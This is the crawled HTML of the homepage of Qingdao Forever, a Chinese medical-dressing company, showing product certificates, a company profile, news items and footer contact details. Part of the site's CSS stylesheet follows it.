                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20230429/1682757386963277.jpg" alt="造口袋固定贴" >
                                      </a>
                                      <div class="MMM--svgHover"></div>
                                    </div>
                                  </div>
                                  <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced" style="text-align: center;">
                                      <a href="/product/liste/243.html">造口袋固定贴</a>
                                    </div>
                                  </div>
                                </div>
                              </div> 
                            </li>
                            
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class='component-control id-Z7_79L2HO02KGQ7F0A6KQLEL02SP5' >
                    <span id="Z7_79L2HO02KGQ7F0A6KQLEL02SP5"></span>
                    <div  class="rN-50-CategoryNav MMM--contentWrapper MMM--contentWrapper_paddedMMM--gapBottom dpl-18002015008377">
                      <div class="MMM--CategoryNav-Container js-CategoryNav">
                        <hr class="MMM--hr mix-MMM--hr_3px">
                        <div class="MMM--pageSectionTitle MMM--wysiwyg"> 
                          
                          <h2 class="MMM--hdg MMM--hdg_2 mix-MMM--hdg_spaced">荣誉资质</h2>
                          
                          <span class="MMM--relatedTitleLink">
                            <a href='/about/' target="_self">查看更多资质<span><i class="MMM--icn MMM--icn_arrowHollowRight"></i></span></a>
                          </span>
                          
                          <p class="MMM--pageTitleDescription">我们凭借雄厚的企业实力与突出的行业贡献，荣膺无数奖励与奖项</p>
                          
                        </div>
                        <div class="MMM--columnContainer">
                          <ul class="MMM--columnList MMM--columnList_cc3 js-eqColumnsImage rongua">
                            
                            <li class="">
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/honor/278.html" target="_self">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20240628/1719541417423680.jpg" alt="水胶体敷料注册证">
                                      </a>
                                      <div class="MMM--svgHover" style="max-width: 370px;"></div>
                                    </div>
                                  </div>
                                  <!-- <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced rongu">
                                      <a href="" target="_self"></a>
                                    </div>
                                  </div> -->
                                </div>
                              </div>
                            </li>
                            
                            <li class="">
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/honor/277.html" target="_self">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20240628/1719540294879176.jpg" alt="一次性使用无菌敷贴注册证">
                                      </a>
                                      <div class="MMM--svgHover" style="max-width: 370px;"></div>
                                    </div>
                                  </div>
                                  <!-- <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced rongu">
                                      <a href="" target="_self"></a>
                                    </div>
                                  </div> -->
                                </div>
                              </div>
                            </li>
                            
                            <li class="">
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/honor/276.html" target="_self">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20240628/1719540187315651.jpg" alt="CE认证">
                                      </a>
                                      <div class="MMM--svgHover" style="max-width: 370px;"></div>
                                    </div>
                                  </div>
                                  <!-- <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced rongu">
                                      <a href="" target="_self"></a>
                                    </div>
                                  </div> -->
                                </div>
                              </div>
                            </li>
                            
                            <li class="">
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/honor/275.html" target="_self">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20240628/1719538146717951.jpg" alt="实用新型专利">
                                      </a>
                                      <div class="MMM--svgHover" style="max-width: 370px;"></div>
                                    </div>
                                  </div>
                                  <!-- <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced rongu">
                                      <a href="" target="_self"></a>
                                    </div>
                                  </div> -->
                                </div>
                              </div>
                            </li>
                            
                            <li class="">
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/honor/274.html" target="_self">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20240628/1719538131608950.jpg" alt="实用新型专利">
                                      </a>
                                      <div class="MMM--svgHover" style="max-width: 370px;"></div>
                                    </div>
                                  </div>
                                  <!-- <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced rongu">
                                      <a href="" target="_self"></a>
                                    </div>
                                  </div> -->
                                </div>
                              </div>
                            </li>
                            
                            <li class="">
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/honor/273.html" target="_self">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20240628/1719538108428257.jpg" alt="实用新型专利">
                                      </a>
                                      <div class="MMM--svgHover" style="max-width: 370px;"></div>
                                    </div>
                                  </div>
                                  <!-- <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced rongu">
                                      <a href="" target="_self"></a>
                                    </div>
                                  </div> -->
                                </div>
                              </div>
                            </li>
                            
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="MMM--bgColor-bleeding MMM--margin" id="js-bleedBG_7112" style="background-image: url('https://www.qingdaoforever.com/static/img/bana.jpg'); max-width: 100%; min-height: 1850px; margin-top: -1800px;"></div>
              </div>
              
              <div class="MMM--bgColorDefault">
                <div class='component-container MMM--fullZone MMM--contentWrapper_padded ibmDndColumn id-Z7_79L2HO02KGQ7F0A6KQLEL02SP7' name='mmmSecBleedZone' >
                  <div class='component-control id-Z7_79L2HO02KGQ7F0A6KQLEL02SL2'>
                    <div class="rG-01-Stackable rG-54-Stackable MMM--contentWrapper MMM--contentWrapper_padded MMM--clear MMM--gapTopMed MMM--gapBottomMed dpl-180020150027677">
                      <hr class="MMM--hr" />
                      <div class="MMM--pageSectionTitle MMM--wysiwyg">
                        <h2 class="MMM--hdg MMM--hdg_2 mix-MMM--hdg_spaced">关于 Forever</h2>
                      </div>
                      <ul class="MMM--vList MMM--vList_stackable">
                        
                        <li>
                          <div class="MMM--media MMM--media_stackable MMM--media_alt">
                            <div class="MMM--media-element">
                              <div class="mix-MMM--img_shadow">
                                <img src="/static/upload/image/20221121/1669013328744725.png" class="MMM--img mix-MMM--img_stack mix-MMM--img_fancy">
                              </div>
                            </div>
                            <div class="MMM--media-bd MMM--media-bd_wrap">
                              <h3 class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">科技创新，持续改进。</h3>
                              <div class="MMM--wysiwyg guanuc">
                                <p class="MMM--txt_md_4"><p><span style="font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">&nbsp; &nbsp; &nbsp; 青岛富瑞沃新材料有限公司成立于2011年，总部坐落于环境优美的海滨城市青岛，是一家集研发、设计、生产、销售、服务为一体的“高新技术企业”，&nbsp;通过ISO13485医疗器械质量管理体系认证。<br/>&nbsp; &nbsp; &nbsp; 公司业务覆盖医疗品和工业品两大板块，产品有水胶体敷料、医用透气胶带、医用防护服胶带、医用背衬胶带、仿硅胶胶带、胶药混合系列、康养膏贴系列、医用硅胶、伤口敷料系列等医用敷料及工业用标签的特殊定制化服务，先后自主研发获得多项发明专利和实用新型专利，拥有国内先进的水胶体制备工艺和生产线，是国内一家可以实现医用UV丙烯酸酯热熔粘合剂敷料量产的企业。<br/>&nbsp; &nbsp; &nbsp; 我公司始终坚持“科技创新，持续改进”的创立基石，树立“富瑞沃～为价值所在”的核心价值观，秉承“为客户提供最有价值的服务和产品”实现可持续发展，打造医疗辅料行业专业化的公司和团队，实现“最受人信任和尊敬的创新型企业”的愿景。</span><span style="font-size: 16px;"></span></p></p>
                              </div>
                            </div>
                          </div>
                        </li>
                        
                      </ul>
                    </div>
                    <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/rG-54-Stackable.css">
                  </div>
                </div>
              </div>
              
              <div class='component-control id-Z7_79L2HO02KGQ7F0A6KQLEL02SP6' >
                <div  class="rN-50-CategoryNav MMM--contentWrapper MMM--contentWrapper_paddedMMM--gapBottom dpl-18002015005177">
                  <div class="MMM--CategoryNav-Container js-CategoryNav news">
                    <hr class="MMM--hr mix-MMM--hr_3px">
                    
                    <div class="MMM--pageSectionTitle MMM--wysiwyg"> 
                      <h2 class="MMM--hdg MMM--hdg_2 mix-MMM--hdg_spaced">新闻资讯</h2>
                      <span class="MMM--relatedTitleLink">
                        <a href='/news/' target="_self">查看更多新闻<span><i class="MMM--icn MMM--icn_arrowHollowRight"></i></span></a>
                      </span>
                      <p class="MMM--pageTitleDescription">为客户提供最有价值的服务和产品。</p>
                    </div>
                    
                    <div class="MMM--columnContainer">
                      <ul class="MMM--columnList MMM--columnList_cc4 js-eqColumnsImage newsg">
                        
                        <li>
                          <div class="MMM--columnPanel">
                            <div class="MMM--media MMM--media_stacked">
                              <div class="MMM--media-element">
                                <div class="MMM--img mix-MMM--img_maxFancy">
                                  <a href="/forevernews/285.html">
                                    <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20250121/1737421546970198.png" alt="倒计时 四 天，全国首届造口人公益春晚，2025年1月25日，请大家多多关“造”。" style="max-width:410px; max-height:270px;">
                                  </a>
                                  <div class="MMM--svgHover" style="max-width:410px;"></div>
                                </div>
                              </div>
                              <p class="MMM-body-rG-50">
                                <span class="MMM--date">2025-01-21</span>
                              </p>
                              <div class="MMM--media-bd">
                                <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">
                                  <a href="/forevernews/285.html">倒计时 四 天，全国首届造口人公益春晚，2025年1月25日，请大家多多关“造”。</a>
                                </div>
                              </div>
                            </div>
                          </div> 
                        </li>
                        
                        <li>
                          <div class="MMM--columnPanel">
                            <div class="MMM--media MMM--media_stacked">
                              <div class="MMM--media-element">
                                <div class="MMM--img mix-MMM--img_maxFancy">
                                  <a href="/industrynews/284.html">
                                    <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20241019/1729322896792900.jpg" alt="青岛富瑞沃荣获第七届中国医疗器械创新创业大赛三等奖！！" style="max-width:410px; max-height:270px;">
                                  </a>
                                  <div class="MMM--svgHover" style="max-width:410px;"></div>
                                </div>
                              </div>
                              <p class="MMM-body-rG-50">
                                <span class="MMM--date">2024-10-19</span>
                              </p>
                              <div class="MMM--media-bd">
                                <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">
                                  <a href="/industrynews/284.html">青岛富瑞沃荣获第七届中国医疗器械创新创业大赛三等奖！！</a>
                                </div>
                              </div>
                            </div>
                          </div> 
                        </li>
                        
                        <li>
                          <div class="MMM--columnPanel">
                            <div class="MMM--media MMM--media_stacked">
                              <div class="MMM--media-element">
                                <div class="MMM--img mix-MMM--img_maxFancy">
                                  <a href="/industrynews/283.html">
                                    <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20241014/1728873869217639.jpg" alt="青岛富瑞沃独家新品——呼吸胶带 荣获业内人士一致好评！！" style="max-width:410px; max-height:270px;">
                                  </a>
                                  <div class="MMM--svgHover" style="max-width:410px;"></div>
                                </div>
                              </div>
                              <p class="MMM-body-rG-50">
                                <span class="MMM--date">2024-10-14</span>
                              </p>
                              <div class="MMM--media-bd">
                                <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">
                                  <a href="/industrynews/283.html">青岛富瑞沃独家新品——呼吸胶带 荣获业内人士一致好评！！</a>
                                </div>
                              </div>
                            </div>
                          </div> 
                        </li>
                        
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
              
            </div>
          </div>
          <script src="https://www.qingdaoforever.com/static/js/background/bleeding-background.js"></script>
        </div>
      </div>
      <!-------------------- mainbox1 -------------------->
            <div class="m-footer">
        <div class="m-footer_container">
          <ul class="m-footer_categories">
            <li class="m-footer_category">
              <a class="m-footer_expHead link--dark is-expandable xinz">青岛富瑞沃新材料有限公司</a>
              <ul id="about_ftr--links" class="m-footer-expLinks" aria-labelledby="about_ftr">
                <li class="m-footer-link">电话：0532-88727799</li>
                <li class="m-footer-link">手机：18605322076</li>
                <li class="m-footer-link">邮箱：qingdaoforever@126.com</li>
                <li class="m-footer-link">地址：青岛市李沧区重庆中路677号锦泰都市经济示范园</li>
              </ul>
            </li>
            <li class="m-footer_category">
              <a class="m-footer_expHead link--dark is-expandable xinz">FOREVER公司信息</a>
              <ul id="about_ftr--links" class="m-footer-expLinks" aria-labelledby="about_ftr">
                
                <li class="m-footer-link">
                  <a href="/about/" class="link--dark">关于FOREVER</a>
                </li>
                
                
                <li class="m-footer-link">
                  <a href="/culture/" class="link--dark">企业文化</a>
                </li>
                
                
                <li class="m-footer-link">
                  <a href="/zhaopin/" class="link--dark">工作机会</a>
                </li>
                
                
                <li class="m-footer-link">
                  <a href="/contact/" class="link--dark">联系方式</a>
                </li>
                
              </ul>
            </li>
            <li class="m-footer_category">
              <a class="m-footer_expHead link--dark is-expandable xinz">帮助</a>
              <ul id="about_ftr--links" class="m-footer-expLinks" aria-labelledby="about_ftr">
                
                <li class="m-footer-link">
                  <a href="/help/" class="link--dark" target="_blank" rel="nofollow">帮助中心</a>
                </li>
                
                
                <li class="m-footer-link">
                  <a href="/map/" class="link--dark" target="_blank">网站地图</a>
                </li>
                
                <li class="m-footer-link">
                  <a href="https://foreverqingdao.1688.com" class="link--dark" target="_blank" rel="nofollow">阿里巴巴官方品牌站</a>
                </li>
                <ul class="foot-icon">
                  <li class="m-footer-link">
                    <a href="Javascript:viod(0);" class="link--dark"><img src="https://www.qingdaoforever.com/static/img/icon1.svg" target="_blank" rel="nofollow"></a>
                  </li>
                  <li class="m-footer-link">
                    <a href="Javascript:viod(0);" class="link--dark"><img src="https://www.qingdaoforever.com/static/img/icon2.svg" target="_blank" rel="nofollow"></a>
                  </li>
                  <li class="m-footer-link">
                    <a href="Javascript:viod(0);" class="link--dark"><img src="https://www.qingdaoforever.com/static/img/icon3.svg" target="_blank" rel="nofollow"></a>
                  </li>
                  <li class="m-footer-link">
                    <a href="Javascript:viod(0);" class="link--dark"><img src="https://www.qingdaoforever.com/static/img/icon4.svg" target="_blank" rel="nofollow"></a>
                  </li>
                </ul>
              </ul>
            </li>
          </ul>
          <div class="m-footer_legal">
            <div class="m-footer_legal--logo">
              <a class="h-linkNoUnderline" href="https://www.qingdaoforever.com" target="_blank">
                <img src="https://www.qingdaoforever.com/static/img/logo0.png"/>
              </a>
            </div>
            <div>
              <div class="m-footer_legalLinks dibu">
                POWERED BY 爱尚文化旅游
                <div class="m-footer_legalSpan">|</div>
                <a href="https://www.qingdaoforever.com/sitemap.xml" class="m-footer_legalLink" target="_blank">XML地图</a>
                <div class="m-footer_legalSpan">|</div>
                <a href="https://www.qingdaoforever.com/sitemap.txt" class="m-footer_legalLink" target="_blank">TXT地图</a>
                <div class="m-footer_legalSpan">|</div>
                定制服务：医用透气胶带,水胶体敷料,泡沫敷料,艾灸贴,造口袋,水胶体创口贴,穴位贴,膏药托等
              </div>
              <div class="m-footer_copyRight">
                <span class="dibu">
                  © 2011-2022 青岛富瑞沃新材料有限公司 All Rights Reserved.
                  <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">鲁ICP备19047965号</a>
                  <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=37021302000315" target="_blank" rel="nofollow">
                    <img src="https://www.qingdaoforever.com/static/img/beian.png" style="vertical-align: text-bottom;">鲁公网安备37021302000315号
                  </a>
                </span>
              </div>
            </div>
          </div>
        </div>
      </div>
      <script src="https://www.qingdaoforever.com/static/js/require_config.js"></script>
      <script>
        SETTINGS.PLACEUN = "CORP_FUZEExp_CN";
        SETTINGS.LOCALE = "zh_CN";
        SETTINGS.openExternalLinks = true;
        SETTINGS.svgBorder = true;
        SETTINGS.theme = 'unicorn';
        SETTINGS.transparentLogo = "/static/upload/image/20221229/1672291940620274.jpg";
        SETTINGS.tweetTemplate = 'url={url}';
        SETTINGS.sfBeacon = false;
        SETTINGS.environment = 'prod';
        SETTINGS.uID = '';
        SETTINGS.APP_VERSION = '3.90.0';
        SETTINGS.typeAhead = false;
        SETTINGS.WS_URI = '/';
        SETTINGS.TEALIUM = "3m-gca";
        SETTINGS.txt_close = '关闭';

        (function (context) {
          var require = context.require;
          var requirejs = context.requirejs;
          var define = context.define;

          require.config({
            baseUrl: 'https://www.qingdaoforever.com/static/js/',
            // Params to append to the end of each js file request
            urlArgs: 'v=' + SETTINGS.APP_VERSION + (SETTINGS.CACHE_BUSTER != '' ? '&bust=' + SETTINGS.CACHE_BUSTER : ''),
            // Timeout to load each js file, in seconds
            waitSeconds: 120
          });

          require(['main'], function (app) {
            require(pageLevelJS);
          });

        }(MMMRequire));
      </script>
      <!-------------------- mainbox1 -------------------->
    </div>
  </div>  
<script src='/Spider/?url=/index.php' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.qingdaoforever.com/static/css/phoenix.css
body_size: 66312
content:
@charset "UTF-8";

.shelfContentHidden {
  display: none
}

.shelfContentDisplayed {
  display: block
}

.lotusui_ie7 .utb-pull-container {
  z-index: 800 !important;
  width: 50%;
  margin: 0 25%
}

@media screen and (min-width: 960px) {
  .MMM--isNotOnMobile {
    display: block
  }

  .MMM--isOnDesktop {
    display: block
  }

  .MMM--isOnMobile {
    display: none
  }

  .MMM--isOnMobile:before,
  .MMM--isOnMobile:after {
    display: none
  }

  .MMM--isOnTablet {
    display: none
  }

  .MMM--isOnTablet:before,
  .MMM--isOnTablet:after {
    display: none
  }

  .MMM--isNotOnTablet {
    display: none
  }

  .MMM--isNotOnTablet:before,
  .MMM--isNotOnTablet:after {
    display: none
  }

  .MMM--isNotOnDesktop {
    display: none
  }
}

@media screen and (min-width: 768px) and (max-width: 959px) {
  .MMM--isNotOnMobile {
    display: block
  }

  .MMM--isOnTablet {
    display: inline-block
  }

  .MMM--isOnTablet:before,
  .MMM--isOnTablet:after {
    display: inline-block
  }

  .MMM--isNotOnTablet {
    display: none
  }

  .MMM--isNotOnTablet:before,
  .MMM--isNotOnTablet:after {
    display: none
  }
}

.MMM--notOnMobile {
  background: #000000;
  padding: 100px 50px;
  text-align: center
}

.MMM--isHidden {
  display: none
}

.MMM--nowrap {
  white-space: nowrap
}

.MMM--isBlurred {
  filter: blur(5px);
  -webkit-filter: blur(5px)
}

@media screen and (min-width: 1px) and (max-width: 479px) {
  .MMM--isNotOnMobileModified {
    display: none
  }

  .MMM--isOnMobileModified {
    display: block
  }
}

@media screen and (max-width: 767px) {
  .MMM--isOnMobile {
    display: block
  }

  .MMM--isNotOnTablet {
    display: block
  }
}

@media screen and (min-width: 480px) and (max-width: 889px) {
  .MMM--isNotOnMobileModified {
    display: block
  }

  .MMM--isOnMobileModified {
    display: none
  }
}

@media screen and (min-width: 1px) {
  .MMM--rowClear {
    clear: both;
    overflow: hidden
  }

  .MMM--gutterRight {
    margin-right: 10px
  }

  .MMM--alignLeft {
    text-align: left
  }

  .MMM--alignRight {
    text-align: right
  }

  .MMM--floatLeft {
    float: left
  }

  .MMM--floatRight {
    float: right
  }

  .MMM--linkList {
    display: table
  }

  .MMM--linkList li {
    display: table-cell;
    padding: 0 2px;
    vertical-align: middle
  }

  .MMM--menuList {
    margin: 15px 15px 0 15px
  }

  .MMM--menuList li a {
    position: relative;
    border-bottom: none
  }

  .MMM--menuList li a:hover {
    border-bottom: none
  }

  .MMM--menuExpand {
    position: relative;
    padding-right: 15px
  }

  .MMM--colorBar {
    border-image: url("../img/GradientBar.svg") 10 10 stretch;
    border-top: 1px solid
  }

  @-moz-document url-prefix() {
    .MMM--colorBar {
      background-image: url("../img/GradientBar_deprecated.svg") 10 10 stretch
    }
  }

  .MMM--theme_noHashBG .MMM--colorBar {
    border-image: url("../img/gradientBar-RedtoOrange.svg") 10 10 stretch
  }

  .MMM--menuDivider {
    clear: both;
    border: 0;
    border-bottom: 1px solid #bfbfbf;
    padding: 0
  }

  .MMM--themeOverlay {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 100;
    width: 100%;
    height: 100%
  }

  .MMM--themeOverlayBdy {
    z-index: 90
  }

  .MMM--themeOverlayGrey {
    background-color: #a8a8a8;
    -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=50)';
    background-color: rgba(108, 108, 108, 0.5)
  }

  .MMM--bulletList ul {
    margin: 0 0 1em 0;
    list-style-type: disc;
    line-height: 1.3
  }

  .MMM--bulletList ul li {
    margin-left: 2em
  }

  .MMM--noMesh {
    background-image: none
  }

  .MMM--themeWrapper {
    left: 0;
    transition: top 1s ease, right 1s ease, bottom 1s ease, left 1s ease, width 1s ease, height 1s ease
  }

  .MMM--themeWrapper.MMM--gsnEnabled {
    position: relative;
    left: 80%;
    cursor: pointer
  }

  .MMM--theme-hd {
    display: table;
    position: relative;
    width: 100%;
    z-index: 100
  }

  .MMM--theme-hd:after {
    content: '';
    background-image: url("../img/GradientBar.svg");
    background-size: cover;
    position: relative;
    display: block;
    top: 100%;
    width: 100%;
    height: 5px
  }

  @-moz-document url-prefix() {
    .MMM--theme-hd:after {
      background-image: url("../img/GradientBar_deprecated.svg")
    }
  }

  .MMM--theme_noHashBG .MMM--theme-hd:after {
    background-image: url("../img/gradientBar-RedtoOrange.svg")
  }

  .MMM--theme-hd_inner {
    padding: 15px 20px 10px;
    min-height: 31px;
    overflow: hidden
  }

  .MMM--theme-hd a {
    border-bottom: none
  }

  .MMM--theme-hd a:hover {
    border-bottom: none
  }

  .MMM--logo {
    float: left;
    margin: 15px 0 0 20px;
    max-width: 60px;
    overflow: hidden
  }

  .MMM--logo a {
    display: block;
    border-bottom: none
  }

  .MMM--logo a:hover {
    border-bottom: none
  }

  .MMM--logo a:hover:not(.MMM--btn_noAnimation) {
    border: none
  }

  .MMM--gsnList {
    float: left;
    width: 50px;
    height: 50px
  }

  .MMM--gsnLink {
    display: none
  }

  .MMM--gsnMenu {
    background-color: #5a5a5a;
    display: none;
    position: absolute;
    top: 0;
    left: -100%;
    z-index: 220;
    width: 80%;
    height: 100%;
    overflow-x: hidden;
    transition: 1s
  }

  .MMM--gsnMenu.MMM--isActive {
    left: 0;
    transition: 1s;
    -webkit-transform: translateZ(0)
  }

  .MMM--gsnContainer {
    position: absolute;
    width: 100%;
    transition: 1s;
    z-index: 100
  }

  .MMM--gsnMesh {
    background-image: url("../img/repeating_meshed_grid.png");
    opacity: .25;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10
  }

  .MMM--noMesh .MMM--gsnMesh {
    background-image: none
  }

  .MMM--gsnLogo {
    margin: 15px 25px
  }

  .MMM--gsnPrimaryContain .MMM--isTertiary,
  .MMM--gsnSecondaryContain .MMM--isTertiary,
  .MMM--gsnPrimaryContain .MMM--isNotPrimary,
  .MMM--gsnSecondaryContain .MMM--isPrimary,
  .MMM--gsnTertiaryContain .MMM--isPrimary {
    display: none
  }

  .MMM--gsnMenu .MMM--searchBar {
    display: block;
    margin: 20px 20px 10px
  }

  .MMM--gsnMenu .MMM--menuList {
    position: absolute;
    left: 100%;
    margin: 0;
    width: 100%;
    transition: 1s
  }

  .MMM--gsnPrimaryContain.MMM--gsnMenu .MMM--menuList {
    background-color: #5a5a5a
  }

  .MMM--gsnSecondaryContain.MMM--gsnMenu .MMM--menuList {
    background-color: #d2d2d2
  }

  .MMM--gsnTertiaryContain.MMM--gsnMenu .MMM--menuList {
    background-color: #f9f9f9
  }

  .MMM--gsnMenu .MMM--menuList.MMM--isActive {
    left: 0;
    margin: 0
  }

  .MMM--gsnMenu .MMM--menuList.MMM--isNotActive {
    left: -100%
  }

  .MMM--gsnMenu .MMM--gsnDynamic li {
    border-bottom: 1px solid #838383
  }

  .MMM--gsnMenu .MMM--gsnDynamic li:first-child {
    border-top: 1px solid #838383
  }

  .MMM--gsnDynamic:after {
    content: '';
    display: block;
    height: 20px
  }

  .MMM--gsnMenu a {
    display: table-cell;
    width: 600px;
    height: 36px;
    padding: 10px 20px;
    font-weight: bold;
    color: #fff;
    vertical-align: middle
  }

  .MMM--gsnMenu a:hover {
    color: #fff
  }

  .MMM--gsnMenu a i {
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translate(0, calc(-50% - 1px))
  }

  .MMM--gsnMenu a i:before {
    font-size: 16px
  }

  .MMM--gsnDynamic a i:before {
    font-size: 10px
  }

  .MMM--gsnPrimaryContain,
  .MMM--gsnPrimaryContain .MMM--gsnContainer {
    background-color: #5a5a5a
  }

  .MMM--gsnPrimary .MMM--gsnDynamic {
    text-transform: uppercase
  }

  .MMM--gsnPrimary a,
  .MMM--gsnPrimary a:hover,
  .MMM--gsnPrimary a:active,
  .MMM--gsnPrimary a:visited {
    color: #fff
  }

  .MMM--gsnSecondaryContain,
  .MMM--gsnSecondaryContain .MMM--gsnContainer {
    background-color: #d2d2d2
  }

  .MMM--gsnSecondaryContain .MMM--gsnMesh {
    opacity: .5
  }

  .MMM--gsnSecondaryContain li {
    border-bottom: 1px solid #9d9d9d
  }

  .MMM--gsnSecondaryContain .MMM--gsnDynamic li:first-child {
    border-top: 1px solid #9d9d9d
  }

  .MMM--gsnSecondary .MMM--menuBack {
    background-color: #5a5a5a;
    color: #fff
  }

  .MMM--gsnSecondary .MMM--menuBack:hover {
    color: #fff
  }

  .MMM--gsnMenu a.MMM--menuBack i {
    float: left
  }

  .MMM--gsnTertiaryContain,
  .MMM--gsnTertiaryContain .MMM--gsnContainer {
    background-color: #f9f9f9
  }

  .MMM--gsnTertiaryContain .MMM--gsnMesh {
    opacity: 1
  }

  .MMM--gsnTertiaryContain li {
    border-bottom: 1px solid #bbbbbb
  }

  .MMM--gsnTertiaryContain .MMM--gsnDynamic li:first-child {
    border-top: 1px solid #bbbbbb
  }

  .MMM--gsnTertiaryContain .MMM--menuBack {
    background-color: #d2d2d2
  }

  .MMM--gsnSecondary a,
  .MMM--gsnTertiary a,
  .MMM--gsnSecondary a:hover,
  .MMM--gsnTertiary a:hover {
    color: #000000
  }

  .MMM--gsnSubMenu {
    display: none
  }

  .MMM--gsnSubMenu li.MMM--isEmpty,
  .MMM--gsnDynamic li.MMM--isEmpty {
    display: none
  }

  .MMM--hdSearchUtil {
    float: right
  }

  .MMM--hdSearchUtil a {
    border-bottom: none
  }

  .MMM--hdSearchUtil a:hover {
    border-bottom: none
  }

  .MMM--mobileSearchBar {
    background-color: #5a5a5a;
    position: absolute;
    top: 65px;
    z-index: 100;
    border: 1px solid #c8c8c8;
    border-top: none;
    width: 87%;
    width: calc(100% - 42px);
    padding: 10px 20px
  }

  .MMM--theme-hd .MMM--searchBar {
    display: none
  }

  .MMM--mobileSearchBar .MMM--searchBar {
    display: block
  }

  .MMM--searchMarkets {
    display: none
  }

  .MMM--styledMarkets {
    display: none
  }

  .MMM--searchInput {
    float: left;
    box-sizing: content-box;
    border: 1px solid #e1e1e1;
    border-right: none;
    margin: 0;
    width: 81%;
    width: calc(100% - 19px);
    height: 27px;
    padding: 1px 1px 1px 12px
  }

  .MMM--searchInput:focus {
    text-align: left
  }

  .MMM--themeSearchBtn {
    background-color: #ffffff;
    position: absolute;
    right: 20px;
    margin: 0;
    border: 1px solid #e1e1e1;
    border-left: none;
    height: 25px;
    padding: 2px 7px;
    cursor: pointer
  }

  .MMM--themeSearchBtn .MMM--icn_search:before {
    font-size: 16px
  }

  .MMM--typeAhead {
    background-color: #ffffff;
    display: none;
    position: absolute;
    top: 31px;
    left: 0;
    border: 1px solid #e1e1e1;
    padding: 20px 30px
  }

  .MMM--typeAhead li {
    line-height: 24px
  }

  .MMM--utilityLinks li {
    position: relative
  }

  .MMM--utilityLinks li:last-child:after {
    background-color: transparent
  }

  .MMM--utilityLinks .MMM--icn {
    position: relative;
    top: 8px;
    left: 8px;
    vertical-align: bottom
  }

  .MMM--utilityLinks li.MMM--isActive {
    background-color: #5a5a5a
  }

  .MMM--utilityLinks li.MMM--isActive:after {
    content: '';
    background-color: #5a5a5a;
    display: block;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 10px
  }

  .MMM--icn .MMM--icnValue {
    position: absolute;
    left: 6px;
    bottom: 7px;
    width: 18px;
    text-align: center;
    font-size: 12px
  }

  .MMM--icnValue .MMM--icnValue_inner {
    font-size: 12px
  }

  .MMM--utilityLinks a {
    display: block;
    min-width: 40px;
    min-height: 40px;
    color: #000
  }

  .MMM--utilityLinks a:hover,
  .MMM--utilityLinks a:active,
  .MMM--utilityLinks a:visited {
    color: #000
  }

  .MMM--utilityLinks li.MMM--isActive a {
    color: #fff
  }

  .MMM--utilityLinks .MMM--icn_profile:before {
    font-size: 18px
  }

  .MMM--subNavDrawer {
    display: none;
    z-index: 220
  }

  .MMM--subNavDrawer.MMM--isActive {
    display: block
  }

  .MMM--themeProfile,
  .MMM--themeMiniCart {
    background: #ffffff;
    display: none;
    position: absolute;
    border: 1px solid #e1e1e1;
    border-radius: 5px;
    width: 200px;
    padding: 30px 20px;
    z-index: 220
  }

  .MMM--themeProfile.MMM--isActive,
  .MMM--themeMiniCart.MMM--isActive {
    display: block
  }

  .MMM--themeProfile:before,
  .MMM--themeMiniCart:before {
    content: '';
